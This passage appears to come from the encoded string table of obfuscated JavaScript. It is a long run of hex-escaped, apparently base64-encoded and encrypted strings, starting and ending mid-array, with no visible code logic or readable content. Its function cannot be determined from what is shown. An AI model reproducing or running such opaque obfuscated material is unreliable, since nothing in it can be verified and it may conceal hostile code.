x4f\x38\x77\x34\x55\x3d','\x77\x71\x70\x59\x77\x36\x54\x44\x6e\x38\x4f\x69','\x44\x55\x52\x74\x77\x34\x6b\x38','\x5a\x46\x62\x44\x74\x38\x4b\x66\x77\x71\x51\x3d','\x61\x57\x6e\x44\x6f\x38\x4f\x7a\x59\x51\x3d\x3d','\x51\x58\x4e\x4e\x56\x68\x6f\x3d','\x77\x34\x64\x57\x4d\x68\x62\x43\x69\x51\x3d\x3d','\x77\x71\x68\x2f\x77\x71\x54\x44\x75\x56\x6f\x3d','\x77\x34\x58\x43\x6b\x69\x4e\x34\x4d\x51\x3d\x3d','\x57\x43\x59\x72\x53\x53\x4d\x3d','\x45\x55\x48\x44\x70\x38\x4b\x78\x77\x34\x63\x3d','\x64\x4d\x4f\x63\x51\x38\x4f\x6a\x42\x67\x3d\x3d','\x45\x73\x4f\x5a\x77\x6f\x6b\x54\x52\x77\x3d\x3d','\x77\x6f\x76\x43\x6f\x6a\x66\x44\x76\x4d\x4b\x63','\x77\x71\x48\x44\x76\x47\x58\x43\x75\x4d\x4b\x4f','\x77\x72\x66\x44\x75\x73\x4b\x47\x77\x71\x6e\x43\x69\x51\x3d\x3d','\x77\x36\x42\x51\x4d\x52\x48\x43\x69\x51\x3d\x3d','\x77\x70\x58\x44\x73\x6d\x54\x43\x6a\x73\x4b\x34','\x63\x73\x4f\x58\x54\x63\x4f\x42\x45\x51\x3d\x3d','\x77\x34\x6c\x34\x77\x36\x6a\x43\x73\x6a\x41\x3d','\x54\x4d\x4b\x77\x77\x35\x68\x47\x77\x6f\x4e\x6f','\x52\x69\x39\x42\x77\x37\x67\x73\x56\x69\x4d\x3d','\x63\x4d\x4b\x6e\x77\x36\x6f\x7a\x62\x51\x3d\x3d','\x64\x38\x4b\x7a\x77\x35\x45\x2b\x59\x63\x4b\x69','\x65\x63\x4b\x61\x77\x34\x56\x4b\x77\x6f\x55\x3d','\x77\x70\x58\x44\x76\x33\x58\x44\x6d\x78\x34\x3d','\x77\x6f\x55\x4a\x56\x38\x4f\x73\x58\x4d\x4b\x61','\x77\x35\x33\x44\x73\x4d\x4b\x31\x51\x63\x4f\x63','\x77\x70\x30\x4e\x53\x38\x4f\x73\x54\x63\x4b\x47','\x77\x36\x56\x79\x77\x35\x6a\x43\x6a\x53\x4d\x3d','\x47\x38\x4f\x72\x62\x73\x4f\x2b\x77\x71\x38\x3d','\x62\x38\x4b\x33\x77\x34\x30\x2b\x63\x4d\x4b\x2b','\x4b\x6b\x35\x6a\x77\x35\x55\x37\x52\x33\x6f\x3d','\x4f\x58\x59\x37\x59\x33\x6b\x3d','\x53\x53\x5a\x41\x77\x36\x77\x39\x54\x51\x3d\x3d','\x77\x71\x55\x51\x5a\x4d\x4f\x6e\x59\x51\x3d\x3d','\x77\x71\x7a\x44\x6d\x63\x4b\x77\x77\x35\x42\x72','\x55\x73\x4f\x4f\x66\x73\x4f\x4b\x4c\x45\x45\x3d','\x4e\x31\x70\x57\x42\x73\x4f\x79','\x61\x4d\x4f\x68\x61\x4d\x4f\x68\x43\x77\x3d\x3d','\x42\x73\x4f\x55\x51\x63\x4f\x70\x77\x71\x59\x3d','\x77\x34\x35\x48\x77\x6f\x45\x4b\x77\x71\x6b\x36\x44\x45\x41\x53\x77\x35\x54\x43\x71\x77\x3d\x3d','\x62\x45\x44\x44\x67\x73\x4b\x36\x77\x70\x30\x3d','\x4d\x38\x4b\x4a\x77\x36\x52\x5a\x77\x6f\x49\x3d','\x4d\x6c\x50\x44\x76\x73\x4b\x6e\x77\x37\x34\x3d','\x77\x72\x6e\x44\x67\x31\x54\x44\x68\x77\x77\x3d','\x66\x38\x4b\x50\x4c\x63\x4f\x69\x77\x6f\x77\x3d','\x77\x6f\x76\x44\x69\x32\x50\x44\x76\x77\x34\x3d','\x77\x6f\x44\x43\x6c\x77\x6a\x44\x6e\x63\x4b\x57','\x44\x45\x4a\x75\x4f\x38\x4f\x6f','\x77\x37\x2f\x44\x75\x38\x4b\x66\x65\x4d\x4f\x50','\x77\x34\x76\x43\x69\x54\x46\x48\x77\x71\x34\x3d','\x77\x70\x2f\x43\x68\x63\x4f\x30\x77\x70\x37\x43\x74\x51\x3d\x3d','\x77\x36\x72\x43\x6d\x47\x4c\x43\x6e\x73\x4f\x30','\x77\x71\x2f\x43\x74\x73\x4f\x4c\x77\x72\x4e\x54','\x77\x34\x50\x43\x6d\x45\x2f\x44\x6e\x63\x4b\x72','\x61\x63\x4f\x4f\x57\x63\x4f\x66\x4c\x67\x3d\x3d','\x77\x37\x44\x43\x68\x63\x4b\x43\x49\x41\x4d\x3d','\x77\x71\x76\x44\x71\x56\x76\x43\x67\x38\x4b\x55','\x77\x72\x35\x39\x54\x4d\x4b\x7a\x54\x51\x3d\x3d','\x77\x72\x76\x43\x6e\x4d\x4f\x62\x77\x71\x31\x68','\x4c\x31\x54\x44\x6e\x63\x4b\x4b\x77\x37\x30\x3d','\x63\x4d\x4b\x6f\x43\x4d\x4f\x47\x77\x70\x63\x3d','\x43\x45\x62\x44\x6d\x63\x4b\x77\x77\x34\x73\x3d','\x77\x34\x58\x43\x71\x6e\x50\x43\x6f\x4d\x4f\x58','\x4c\x53\x34\x63\x4a\x38\x4f\x4e','\x77\x34\x64\x6f\x47\x53\x44\x43\x68\x41\x3d\x3d','\x77\x34\x6a\x43\x69\x48\x66\x44\x76\x63\x4b\x48','\x59\x4d\x4f\x61\x59\x73\x4f\x4f\x50\x56\x7a\x43\x6c\x31\x78\x59\x77\x34\x2f\x44\x75\x56\x6e\x44\x6a\x58\x33\x43\x6a\x38\x4b\x31\x77\x37\x45\x67\x77\x70\x76\x43\x6b\x78\x34\x43\x77\x72\x34\x3d','\x65\x57\x48\x44\x6c\x4d\x4f\x66','\x77\x70\x33\x44\x6e\x4d\x4b\x38\x77\x36\x46\x50\x77\x37\x55\x3d','\x77\x70\x58\x43\x6c\x73\x4f\x57\x77\x71\x74\x75','\x55\x54\x63\x6d\x65\x51\x45\x3d','\x77\x71\x2f\x43\x6b\x48\x50\x43\x67\x57\x6b\x3d','\x77\x35\x33\x43\x71\x69\x6c\x4e\x77\x71\x49\x3d','\x77\x35\x37\x44\x6c\x58\x6b\x6e\x77\x35\x6b\x3d','\x51\x56\x68\x7a\x64\x77\x45\x3d','\x77\x36\x72\x43\x75\x6b\x6a\x43\x74\x4d\x4f\x79','\x77\x71\x62\x44\x75\x63\x4b\x66\x77\x37\x56\x72','\x77\x6f\x63\x68\x54\x4d\x4f\x50\x61\x67\x3d\x3d','\x4b\x42\x76\x43\x69\x63\x4b\x58\x77\x37\x73\x3d','\x77\x6f\x33\x44\x6a\x47\x6a\x43\x69\x73\x4b\x2b','\x59\x73\x4b\x4a\x77\x36\x68\x6a\x77\x6f\x6f\x3d','\x77\x36\x33\x43\x71\x38\x4b\x64\x4b\x77\x73\x3d','\x77\x70\x68\x50\x77\x36\x6a\x44\x6b\x38\x4f\x2b','\x77\x71\x49\x68\x58\x38\x4f\x44\x59\x51\x3d\x3d','\x77\x72\x54\x43\x69\x63\x4f\x43\x77\x72\x6e\x43\x68\x51\x3d\x3d','\x43\x73\x4b\x33\x41\x73\x4b\x36\x55\x77\x3d\x3d','\x77\x72\x5a\x6d\x77\x36\x62\x44\x72\x73\x4f\x79','\x77\x36\x50\x43\x74\x6c\x50\x43\x69\x4d\x4f\x67','\x77\x34\x6c\x54\x77\x34\x7a\x43\x75\x54\x6b\x3d','\x77\x37\x72\x43\x71\x56\x37\x44\x6d\x63\x4b\x33','\x65\x6e\x37\x44\x74\x38\x4b\x71\x77\x72\x38\x3d','\x77\x71\x50\x44\x70\x31\x6a\x43\x68\x63\x4b\x68','\x77\x70\x6a\x44\x6c\x73\x4b\x4a\x77\x71\x33\x43\x72\x51\x3d\x3d','\x55\x55\x51\x61\x77\x37\x76\x44\x6a\x67\x3d\x3d','\x42\x63\x4b\x59\x77\x35\x6c\x79\x77\x72\x30\x3d','\x53\x73\x4f\x56\x59\x38\x4f\x4a\x41\x77\x3d\x3d','\x4c\x30\x6a\x44\x68\x38\x4b\x62\x77\x34\x49\x3d','\x77\x6f\x6e\x43\x68\x63\x4f\x74\x77\x70\x50\x43\x6a\x51\x3d\x3d','\x61\x4d\x4b\x73\x77\x37\x49\x73\x58\x51\x3d\x3d','\x77\x70\x67\x4a\x77\x71\x2f\x44\x6d\x7a\x4d\x3d','\x77\x36\x37\x43\x73\x69\x6c\x4a\x44\x6c\x64\x4c\x77\x37\x52\x79\x47\x68\x5a\x44\x61\x46\x52\x76\x77\x37\x77\x3d','\x56\x48\x30\x79\x4f\x6d\x39\x32\x77\x72\x52\x51\x63\x69\x42\x59\x77\x6f\x76\x43\x6d\x78\x35\x30\x4e\x45\x33\x44\x6b\x4d\x4b\x67\x77\x34\x2f\x43\x72\x43\x50\x43\x72\x73\x4f\x6e\x77\x35\x4c\x44\x6a\x78\x66\x44\x6a\x67\x72\x43\x72\x4d\x4f\x68\x4a\x56\x63\x72\x77\x6f\x74\x46\x42\x4d\x4f\x63\x77\x37\x56\x57\x4c\x6a\x64\x35\x77\x72\x4e\x44\x77\x71\x39\x59\x77\x35\x7a\x43\x6c\x38\x4f\x42\x77\x36\x6c\x4b\x61\x73\x4b\x72\x77\x70\x30\x51\x77\x35\x30\x76\x58\x53\x33\x43\x6b\x63\x4b\x72\x45\x4d\x4f\x76','\x77\x70\x67\x47\x54\x4d\x4f\x2f','\x48\x38\x4b\x6f\x47\x73\x4b\x34\x55\x41\x3d\x3d','\x54\x38\x4f\x42\x66\x4d\x4f\x59\x50\x51\x3d\x3d','\x59\x73\x4b\x35\x77\x34\x46\x70\x77\x71\x51\x3d','\x77\x34\x54\x43\x68\x6d\x54\x43\x6f\x4d\x4f\x66','\x4c\x38\x4f\x2f\x58\x4d\x4f\x65\x77\x72\x73\x3d','\x77\x6f\x38\x4e\x77\x71\x6a\x44\x67\x54\x49\x3d','\x77\x36\x50\x43\x6d\x6c\x33\x43\x6c\x4d\x4f\x66','\x50\x4d\x4f\x2b\x64\x73\x4f\x63','\x50\x6b\x5a\x38\x4a\x38\x4f\x55','\x77\x71\x74\x66\x53\x63\x4f\x79\x77\x71\x63\x3d','\x77\x70\x54\x44\x75\x46\x6e\x43\x75\x41\x3d\x3d','\x58\x52\x4e\x4d\x77\x34\x49\x6d','\x77\x34\x48\x43\x67\x68\x4e\x64\x43\x51\x3d\x3d','\x77\x34\x37\x43\x6c\x63\x4b\x48\x45\x43\x55\x3d','\x4e\x4d\x4b\x67\x4a\x73\x4f\x41\x77\x36\x44\x43\x71\x51\x3d\x3d','\x77\x37\x33\x44\x68\x56\x48\x44\x74\x58\x74\x31\x43\x69\x48\x44\x6f\x41\x3d\x3d','\x77\x36\x63\x30\x77\x71\x50\x44\x71\x41\x4c\x44\x68\x79\x41\x33\x64\x77\x3d\x3d','\x43\x79\x35\x42\x77\x36\x38\x38\x53\x54\x4c\x43\x6c\x38\x4b\x36\x66\x4d\x4f\x79\x77\x37\x56\x4c\x77\x71\x58\x44\x73\x58\x59\x3d','\x77\x70\x4c\x44\x68\x73\x4b\x2f\x77\x37\x4e\x47\x77\x36\x4c\x44\x70\x43\x64\x6c\x77\x37\x67\x70\x44\x53\x68\x6f\x43\x41\x3d\x3d','\x4f\x38\x4b\x51\x4a\x73\x4f\x57\x77\x71\x50\x43\x6b\x32\x50\x44\x6c\x63\x4b\x61\x53\x38\x4f\x69\x4e\x4d\x4b\x62\x77\x70\x54\x43\x74\x52\x48\x44\x76\x67\x3d\x3d','\x77\x70\x31\x74\x45\x7a\x50\x43\x71\x4d\x4b\x57\x77\x36\x72\x43\x6f\x47\x4c\x44\x6c\x63\x4b\x52\x77\x35\x7a\x43\x67\x45\x6a\x44\x68\x38\x4f\x35','\x4e\x4d\x4f\x4d\x77\x70\x62\x44\x6b\x73\x4f\x43\x58\x73\x4b\x37\x77\x72\x6f\x68\x58\x73\x4f\x45\x77\x72\x6a\x44\x6e\x73\x4b\x2f\x4f\x43\x72\x43\x6b\x77\x3d\x3d','\x77\x70\x76\x44\x69\x4d\x4b\x76\x77\x36\x63\x48\x77\x36\x50\x43\x75\x7a\x78\x30\x77\x37\x35\x72\x48\x6a\x51\x71\x44\x73\x4f\x56\x55\x48\x6a\x43\x6f\x41\x3d\x3d','\x77\x34\x4e\x51\x77\x36\x6a\x43\x70\x69\x4d\x3d','\x54\x38\x4b\x68\x77\x37\x34\x79\x65\x77\x3d\x3d','\x51\x56\x2f\x44\x70\x63\x4b\x49\x77\x6f\x30\x3d','\x4f\x63\x4b\x5a\x4b\x38\x4b\x64\x57\x41\x3d\x3d','\x77\x71\x76\x43\x6d\x73\x4f\x79\x77\x70\x52\x61','\x77\x6f\x4e\x62\x52\x63\x4b\x7a\x54\x67\x3d\x3d','\x4a\x63\x4b\x73\x4e\x73\x4f\x74\x77\x36\x49\x3d','\x63\x38\x4b\x4e\x45\x4d\x4f\x65\x77\x6f\x77\x3d','\x77\x36\x33\x43\x6d\x46\x50\x43\x73\x73\x4f\x63','\x77\x37\x33\x44\x69\x38\x4b\x78\x58\x38\x4f\x34','\x77\x71\x2f\x43\x6a\x58\x7a\x43\x6e\x6c\x49\x3d','\x77\x70\x4a\x42\x77\x70\x50\x44\x76\x6b\x6b\x3d','\x77\x6f\x55\x2b\x59\x73\x4f\x44\x64\x41\x3d\x3d','\x45\x30\x54\x44\x6b\x63\x4b\x59\x77\x34\x4d\x3d','\x48\x32\x6c\x75\x77\x37\x41\x71','\x61\x4d\x4b\x45\x77\x36\x35\x4c\x77\x72\x59\x3d','\x59\x4d\x4b\x31\x4f\x38\x4f\x78\x77\x70\x67\x3d','\x77\x37\x37\x43\x75\x46\x54\x43\x70\x4d\x4f\x2b','\x64\x73\x4f\x36\x53\x4d\x4f\x48\x47\x51\x3d\x3d','\x77\x34\x58\x43\x72\x38\x4b\x68\x46\x68\x51\x3d','\x47\x6e\x38\x62\x66\x48\x77\x3d','\x77\x35\x6c\x72\x77\x36\x72\x43\x6f\x68\x66\x43\x6c\x78\x2f\x44\x70\x51\x3d\x3d','\x77\x36\x58\x43\x6a\x67\x70\x4e\x46\x77\x3d\x3d','\x47\x73\x4f\x65\x62\x63\x4f\x66\x77\x71\x49\x3d','\x77\x70\x37\x44\x6a\x63\x4b\x2f\x77\x34\x56\x47\x77\x36\x62\x43\x75\x69\x41\x3d','\x53\x41\x70\x6a\x77\x36\x77\x6b','\x4e\x58\x39\x38\x41\x73\x4f\x53\x4d\x56\x34\x72','\x77\x36\x72\x43\x76\x51\x56\x67\x77\x70\x45\x34\x77\x71\x48\x43\x67\x4d\x4f\x35\x58\x7a\x51\x3d','\x77\x36\x76\x44\x6c\x30\x63\x73\x77\x36\x49\x3d','\x52\x30\x6e\x44\x75\x38\x4b\x6e\x77\x6f\x4d\x3d','\x4c\x30\x74\x69\x77\x34\x49\x3d','\x77\x72\x76\x43\x6a\x73\x4f\x55\x77\x71\x6c\x6a','\x77\x71\x31\x66\x77\x71\x48\x44\x67\x48\x63\x3d','\x49\x63\x4f\x31\x59\x63\x4f\x4e\x77\x70\x59\x3d','\x4a\x33\x4a\x36\x4c\x63\x4f\x58\x50\x6b\x6f\x72','\x77\x35\x78\x44\x77\x35\x54\x43\x68\x68\x59\x3d','\x77\x34\x4a\x6a\x77\x37\x76\x43\x6a\x52\x4c\x43\x6d\x41\x76\x44\x70\x51\x3d\x3d','\x62\x32\x77\x59\x77\x37\x66\x44\x6e\x79\x72\x43\x6b\x38\x4f\x6d\x77\x35\x50\x43\x72\x38\x4f\x47','\x77\x72\x33\x43\x6a\x38\x4b\x54\x45\x56\x73\x3d','\x57\x7a\x6f\x71\x64\x44\x30\x3d','\x49\x48\x39\x77\x43\x67\x3d\x3d','\x77\x37\x48\x43\x6e\x69\x39\x5a\x47\x77\x3d\x3d','\x77\x35\x68\x32\x4b\x44\x2f\x43\x6c\x77\x3d\x3d','\x77\x35\x70\x75\x47\x44\x4c\x43\x70\x51\x3d\x3d','\x51\x4d\x4f\x47\x59\x73\x4f\x4a','\x63\x63\x4b\x4c\x45\x38\x4f\x78\x77\x6f\x77\x3d','\x5a\x44\x63\x55\x61\x43\x4d\x7a\x77\x37\x30\x4c','\x77\x35\x66\x43\x71\x73\x4b\x57\x41\x6a\x30\x3d','\x77\x35\x72\x43\x6c\x6b\x54\x43\x6c\x38\x4f\x56','\x77\x70\x64\x50\x77\x71\x33\x44\x68\x47\x63\x51\x77\x72\x6c\x34\x77\x71\x39\x54\x77\x35\x6b\x3d','\x77\x72\x68\x57\x55\x63\x4b\x55\x66\x77\x3d\x3d','\x77\x72\x6e\x43\x74\x6a\x2f\x44\x73\x4d\x4b\x56','\x65\x44\x63\x63\x64\x43\x45\x6f\x77\x36\x38\x3d','\x4c\x33\x6e\x44\x71\x38\x4b\x34\x77\x35\x67\x3d','\x77\x37\x58\x44\x74\x32\x67\x6e\x77\x36\x62\x43\x67\x33\x41\x37','\x5a\x32\x6e\x44\x6e\x63\x4b\x6f\x77\x72\x55\x3d','\x77\x70\x42\x63\x53\x4d\x4b\x62\x58\x6e\x68\x61\x77\x70\x6f\x3d','\x77\x72\x72\x43\x69\x4d\x4b\x49\x4d\x6e\x67\x3d','\x77\x72\x30\x39\x77\x72\x72\x44\x70\x67\x3d\x3d','\x65\x79\x4d\x70\x61\x52\x38\x3d','\x65\x73\x4b\x69\x77\x34\x73\x72','\x77\x36\x50\x43\x72\x77\x5a\x38\x4f\x51\x3d\x3d','\x77\x34\x44\x43\x72\x43\x31\x6d\x45\x41\x3d\x3d','\x77\x37\x48\x43\x71\x38\x4b\x4c\x77\x71\x59\x7a\x53\x4d\x4b\x31\x5a\x38\x4f\x6f\x77\x71\x33\x44\x6d\x68\x66\x43\x70\x4d\x4b\x6f\x77\x34\x5a\x45\x4a\x41\x3d\x3d','\x77\x6f\x5a\x61\x52\x63\x4b\x53\x58\x47\x4e\x52\x77\x70\x48\x44\x6b\x77\x3d\x3d','\x77\x34\x62\x43\x67\x46\x6a\x43\x68\x38\x4f\x53\x47\x51\x3d\x3d','\x4c\x31\x64\x69\x77\x34\x55\x71\x58\x57\x48\x44\x67\x41\x3d\x3d','\x50\x69\x70\x63\x62\x58\x6f\x67\x77\x71\x30\x54\x65\x48\x52\x54\x77\x34\x33\x44\x73\x77\x3d\x3d','\x77\x72\x46\x46\x55\x4d\x4b\x6e\x58\x41\x3d\x3d','\x77\x71\x4e\x65\x77\x34\x48\x44\x74\x4d\x4f\x2b','\x77\x6f\x6a\x43\x71\x73\x4f\x5a\x77\x6f\x7a\x43\x67\x51\x3d\x3d','\x77\x6f\x66\x43\x72\x6a\x7a\x44\x76\x38\x4b\x50','\x4f\x6b\x30\x71\x62\x6e\x59\x3d','\x59\x73\x4f\x48\x61\x4d\x4f\x50\x41\x77\x3d\x3d','\x77\x37\x72\x43\x73\x42\x35\x50\x50\x41\x3d\x3d','\x64\x63\x4b\x38\x77\x36\x35\x57\x77\x71\x77\x3d','\x4f\x43\x66\x43\x6b\x73\x4b\x46\x77\x34\x66\x44\x67\x38\x4f\x31','\x4b\x38\x4f\x30\x61\x38\x4f\x62\x77\x6f\x48\x43\x6a\x38\x4f\x77','\x64\x42\x74\x38\x77\x35\x49\x68','\x77\x35\x7a\x44\x6c\x38\x4b\x37\x52\x73\x4f\x30','\x53\x38\x4b\x44\x77\x37\x39\x48\x77\x35\x38\x3d','\x77\x37\x4c\x43\x6e\x47\x6e\x44\x6d\x38\x4b\x59','\x77\x6f\x7a\x44\x6d\x63\x4b\x33\x77\x36\x39\x65','\x4e\x46\x50\x44\x6d\x73\x4b\x52','\x77\x72\x58\x43\x76\x73\x4b\x39\x45\x30\x62\x43\x74\x32\x73\x67\x77\x36\x6b\x3d','\x77\x36\x37\x43\x67\x6c\x54\x43\x69\x4d\x4f\x43','\x62\x44\x4d\x4d\x5a\x43\x67\x3d','\x77\x37\x2f\x44\x6f\x63\x4b\x62\x62\x4d\x4f\x7a','\x77\x71\x37\x43\x75\x4d\x4f\x62','\x44\x73\x4b\x39\x77\x35\x46\x73','\x77\x35\x6e\x43\x6c\x30\x48\x43\x69\x67\x3d\x3d','\x65\x47\x55\x73\x77\x37\x33\x44\x71\x41\x3d\x3d','\x4e\x51\x51\x69\x49\x63\x4f\x2f','\x4a\x58\x6c\x77\x48\x63\x4f\x55\x4d\x31\x77\x3d','\x4d\x4d\x4b\x78\x49\x4d\x4f\x47\x77\x36\x51\x3d','\x77\x72\x2f\x43\x6b\x57\x7a\x43\x70\x77\x3d\x3d','\x77\x72\x58\x43\x6b\x47\x54\x43\x75\x30\x33\x43\x67\x73\x4f\x36','\x62\x4d\x4b\x33\x77\x34\x30\x33','\x66\x6d\x59\x62\x77\x36\x76\x44\x68\x69\x50\x43\x74\x51\x3d\x3d','\x77\x35\x44\x43\x72\x63\x4b\x77\x47\x51\x67\x3d','\x77\x35\x42\x76\x45\x69\x54\x43\x73\x73\x4b\x57\x77\x36\x6f\x3d','\x77\x70\x54\x43\x71\x38\x4f\x55\x77\x72\x37\x43\x6e\x38\x4b\x32\x5a\x38\x4f\x38\x53\x77\x3d\x3d','\x4b\x31\x55\x64\x65\x46\x2f\x43\x6e\x42\x55\x3d','\x63\x57\x6e\x44\x73\x63\x4b\x6c\x77\x71\x67\x3d','\x77\x6f\x31\x68\x77\x36\x37\x44\x6c\x4d\x4f\x45\x77\x37\x52\x6c','\x4c\x31\x33\x44\x6a\x77\x3d\x3d','\x35\x59\x6d\x36\x35\x4c\x6d\x72\x35\x4c\x36\x61\x35\x6f\x4b\x2b\x35\x61\x53\x7a\x35\x59\x75\x5a\x35\x6f\x71\x44\x35\x59\x69\x6d\x37\x37\x36\x4c\x36\x4c\x61\x6e\x35\x37\x53\x4f\x35\x59\x2b\x42\x35\x59\x69\x2f\x35\x4c\x71\x6e\x35\x5a\x43\x69\x37\x37\x79\x44','\x77\x71\x66\x43\x74\x55\x66\x43\x6c\x63\x4b\x74\x55\x52\x77\x6a\x77\x6f\x48\x44\x6e\x44\x7a\x43\x6f\x63\x4f\x59\x61\x63\x4f\x6e\x64\x38\x4f\x49\x4c\x38\x4b\x6a\x77\x37\x6c\x6c\x56\x42\x2f\x43\x6d\x73\x4b\x46\x55\x33\x44\x44\x6a\x4d\x4f\x38\x64\x4d\x4f\x30\x58\x79\x76\x43\x74\x4d\x4f\x37\x77\x36\x66\x44\x6e\x38\x4b\x63\x77\x36\x49\x54\x77\x70\x67\x4d\x77\x72\x54\x44\x67\x48\x6e\x44\x6b\x44\x77\x65\x52\x41\x3d\x3d','\x77\x72\x72\x44\x75\x42\x78\x6d\x77\x70\x4d\x78\x77\x6f\x66\x44\x6b\x63\x4b\x36','\x77\x70\x45\x67\x48\x7a\x76\x43\x76\x4d\x4b\x4a\x77\x37\x7a\x43\x73\x44\x54\x44\x6b\x4d\x4b\x42\x77\x70\x37\x43\x6e\x67\x54\x44\x67\x38\x4f\x6f\x77\x6f\x49\x4d\x41\x4d\x4b\x63\x77\x36\x37\x43\x6f\x6a\x50\x44\x67\x73\x4f\x7a\x77\x72\x66\x43\x67\x52\x51\x69\x53\x73\x4b\x73','\x77\x34\x38\x62\x55\x73\x4b\x48\x57\x32\x51\x42','\x47\x57\x78\x50\x77\x72\x56\x31\x43\x6a\x76\x44\x6b\x38\x4f\x77','\x77\x71\x54\x43\x74\x41\x45\x76\x77\x6f\x51\x78\x77\x6f\x50\x43\x6e\x38\x4f\x72\x45\x57\x58\x44\x74\x4d\x4f\x33\x77\x6f\x58\x43\x75\x41\x55\x68\x48\x6d\x46\x2f\x77\x72\x46\x68\x58\x4d\x4b\x6f\x77\x35\x42\x7a\x77\x36\x72\x43\x74\x38\x4f\x43\x50\x77\x68\x51\x52\x32\x48\x43\x76\x4d\x4b\x6b\x58\x73\x4b\x79\x47\x73\x4f\x49\x66\x47\x6a\x43\x76\x56\x78\x4e\x77\x34\x48\x43\x75\x68\x68\x58\x4e\x30\x5a\x75\x54\x57\x2f\x44\x67\x53\x4c\x44\x6d\x65\x61\x34\x72\x2b\x65\x72\x6b\x43\x76\x44\x6d\x57\x72\x44\x6e\x73\x4f\x56\x77\x70\x64\x43\x77\x36\x68\x5a\x77\x70\x63\x3d','\x77\x35\x42\x70\x77\x36\x33\x43\x69\x41\x33\x43\x6b\x77\x3d\x3d','\x77\x70\x72\x44\x73\x4d\x4b\x66\x77\x70\x4c\x43\x72\x51\x3d\x3d','\x77\x34\x7a\x43\x6f\x32\x2f\x43\x74\x63\x4f\x46','\x77\x71\x54\x43\x67\x73\x4b\x56\x4a\x33\x6b\x3d','\x4a\x38\x4b\x46\x50\x73\x4f\x49\x77\x37\x6f\x3d','\x77\x35\x31\x5a\x54\x73\x4b\x54\x54\x32\x5a\x61\x77\x35\x6e\x44\x6d\x77\x6e\x43\x69\x38\x4f\x78','\x77\x72\x62\x43\x74\x51\x64\x72\x77\x70\x49\x78\x77\x6f\x66\x44\x67\x63\x4f\x6f\x51\x43\x62\x44\x71\x63\x4b\x6f\x77\x6f\x62\x43\x6f\x56\x73\x38\x52\x32\x68\x37\x77\x37\x4a\x6c','\x77\x36\x54\x43\x72\x68\x66\x44\x72\x4d\x4b\x77\x77\x36\x46\x68\x77\x70\x2f\x43\x76\x38\x4f\x68\x45\x30\x50\x44\x67\x55\x72\x44\x74\x56\x6f\x58\x62\x4d\x4b\x38\x4c\x4d\x4b\x72\x77\x70\x34\x78\x77\x71\x44\x43\x72\x67\x3d\x3d','\x77\x37\x50\x43\x74\x63\x4b\x78\x42\x45\x4c\x43\x67\x58\x59\x68','\x4b\x6d\x58\x44\x6f\x4d\x4b\x58\x77\x37\x6f\x3d','\x46\x51\x54\x43\x6c\x73\x4b\x75\x77\x34\x49\x3d','\x48\x38\x4b\x73\x45\x73\x4b\x79\x56\x51\x3d\x3d','\x57\x63\x4b\x46\x4c\x4d\x4f\x44\x77\x6f\x38\x3d','\x77\x72\x31\x69\x57\x63\x4b\x61\x65\x77\x3d\x3d','\x77\x37\x31\x57\x42\x44\x72\x43\x6e\x41\x3d\x3d','\x77\x35\x7a\x43\x6e\x77\x35\x63\x47\x77\x3d\x3d','\x63\x6c\x70\x76\x56\x42\x6f\x3d','\x63\x4d\x4b\x66\x77\x34\x6c\x62\x77\x35\x34\x3d','\x41\x54\x67\x48\x42\x4d\x4f\x45','\x77\x36\x7a\x43\x6c\x6e\x37\x44\x6e\x63\x4b\x73','\x77\x72\x48\x43\x6c\x63\x4f\x75\x77\x70\x68\x51','\x4c\x63\x4b\x39\x77\x37\x39\x4d\x77\x71\x6b\x3d','\x77\x70\x6e\x44\x74\x4d\x4b\x69\x77\x71\x2f\x43\x6e\x67\x3d\x3d','\x65\x4d\x4b\x68\x77\x35\x52\x37\x77\x37\x45\x3d','\x77\x72\x66\x44\x74\x73\x4b\x71\x77\x71\x33\x43\x6d\x51\x3d\x3d','\x77\x72\x2f\x43\x6f\x63\x4b\x4c\x50\x55\x63\x3d','\x54\x48\x6f\x38\x77\x37\x2f\x44\x72\x41\x3d\x3d','\x77\x34\x2f\x44\x73\x31\x4d\x42\x77\x37\x73\x3d','\x77\x72\x41\x53\x54\x73\x4f\x6b\x53\x67\x3d\x3d','\x4d\x56\x38\x58\x58\x57\x4d\x3d','\x77\x72\x64\x75\x62\x4d\x4b\x2f\x51\x77\x3d\x3d','\x77\x37\x7a\x43\x75\x38\x4b\x34\x46\x42\x6f\x3d','\x4a\x63\x4f\x59\x77\x70\x6f\x45\x61\x51\x3d\x3d','\x49\x6e\x42\x30\x47\x38\x4f\x33','\x77\x71\x76\x43\x6a\x68\x2f\x44\x69\x38\x4b\x56','\x77\x34\x7a\x43\x67\x31\x48\x43\x69\x67\x3d\x3d','\x41\x31\x38\x42\x61\x47\x45\x3d','\x49\x4d\x4f\x36\x64\x73\x4f\x72\x77\x6f\x4c\x43\x67\x73\x4f\x6d\x46\x41\x3d\x3d','\x48\x4d\x4b\x53\x4f\x63\x4f\x72\x77\x37\x41\x3d','\x53\x63\x4b\x54\x77\x37\x45\x51\x65\x67\x3d\x3d','\x57\x6b\x38\x68\x77\x36\x72\x44\x6f\x67\x3d\x3d','\x49\x63\x4f\x4b\x63\x38\x4f\x41\x77\x6f\x38\x3d','\x44\x6e\x56\x77\x4f\x38\x4f\x43','\x65\x63\x4b\x59\x4a\x38\x4f\x56\x77\x71\x4c\x43\x6c\x77\x3d\x3d','\x77\x71\x6a\x44\x6d\x4d\x4b\x79\x77\x34\x46\x62','\x48\x6c\x4e\x6c\x77\x36\x45\x76','\x77\x71\x59\x5a\x54\x4d\x4f\x4d\x53\x41\x3d\x3d','\x77\x72\x78\x70\x77\x36\x74\x4c\x59\x77\x3d\x3d','\x53\x63\x4b\x6e\x77\x37\x59\x31\x63\x67\x3d\x3d','\x77\x70\x42\x5a\x53\x63\x4f\x77\x77\x72\x41\x3d','\x77\x36\x4e\x37\x77\x35\x44\x43\x6a\x52\x77\x3d','\x77\x37\x6a\x43\x74\x7a\x56\x37\x43\x41\x3d\x3d','\x48\x4d\x4f\x65\x77\x72\x77\x55\x57\x41\x3d\x3d','\x62\x4d\x4f\x4f\x77\x70\x33\x44\x71\x63\x4f\x43\x51\x4d\x4b\x79','\x5a\x42\x5a\x49\x77\x36\x59\x41','\x77\x37\x33\x43\x6e\x30\x4c\x43\x75\x4d\x4f\x65\x77\x72\x4e\x49\x42\x51\x3d\x3d','\x41\x44\x45\x41\x4d\x4d\x4f\x45','\x61\x73\x4b\x6f\x77\x35\x70\x52\x77\x34\x31\x4b\x57\x38\x4f\x6d','\x77\x71\x6a\x43\x68\x38\x4f\x33\x77\x72\x31\x79','\x77\x35\x2f\x43\x6a\x56\x62